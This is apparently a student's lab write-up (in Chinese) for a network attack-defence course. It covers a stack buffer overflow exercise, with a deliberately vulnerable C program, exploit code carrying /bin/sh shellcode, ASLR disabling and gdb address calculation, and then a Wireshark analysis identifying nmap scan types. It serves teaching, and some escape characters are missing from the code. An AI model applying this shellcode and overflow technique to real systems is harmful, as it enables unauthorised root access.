20169208 2016-2017-2 《网络攻防实践》第11周学习总结
缓冲区溢出实验
教学网址:https://www.shiyanlou.com/courses/231
1、实验准备
按照操作执行命令。
2、初始设置
sudo sysctl -w kernel.randomize_va_space=0

3、准备漏洞程序

程序代码如下:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int bof(char *str)
{
char buffer[12];

/* The following statement has a buffer overflow problem */
strcpy(buffer, str);

return 1;
}

int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}

4、攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得root权限。
把以下代码保存为“exploit.c”文件,保存到 /tmp 目录下。
攻击程序代码如下:
/ exploit.c /
/ A program that creates a file containing code for launching shell/
char shellcode[]=
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/ Initialize buffer with 0x90 (NOP instruction) /
memset(&buffer, 0x90, 517);

/ You need to fill the buffer with appropriate contents here /
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");
strcpy(buffer+100,shellcode);
/ Save the contents to the file "badfile" /
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,“x??x??x??x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode保存在 buffer+100 的位置。
现在我们要得到shellcode在内存中的地址,输入命令:
gdb stack
disass main
结果如下图:

接下来:

根据语句 strcpy(buffer+100,shellcode); 我们计算shellcode的地址为 0xffffd020(十六进制)+100(十进制)=0xffffd084(十六进制)
现在修改exploit.c文件!将 x??x??x??x?? 修改为 x84xd0xffxff
编译
gcc -m32 -o exploit exploit.c
运行文件
./exploit
./stack
出现了问题如下:

如果不能攻击成功,提示”段错误“,重新使用gdb反汇编,计算内存地址。

如图,我的str地址为0xffffd020,经过计算后可得0xffffd084
修改exploit中相应数据后,攻击成功。

nmap和wireshark实验
防守时所采取的命令:

对得到的文件使用wireshark分析:

首先可以判断使用了ping命令。

由图可判断,接收到的都是TCP的SYN请求,可以判断使用的是nmap -sS命令。
Nmap -sS不需要通过完整的握手,就能获得远程主机的信息。Nmap发送SYN包到远程主机,但是它不会产生任何会话

猜测为nmap的-sU命令。
顾名思义,这种扫描技术用来寻找目标主机打开的UDP端口.它不需要发送任何的SYN包,因为这种技术是针对UDP端口的。UDP扫描发送UDP数据包到目标主机,并等待响应,如果返回ICMP不可达的错误消息,说明端口是关闭的,如果得到正确的适当的回应,说明端口是开放的。

由图中红框内内容,被攻击的主机返回了自己FTP服务的版本号,推测使用了nmap -sV命令。
版本检测是用来扫描目标主机和端口上运行的软件的版本.它不同于其它的扫描技术,它不是用来扫描目标主机上开放的端口,不过它需要从开放的端口获取信息来判断软件的版本.使用版本检测扫描之前需要先用TCP SYN扫描开放了哪些端口。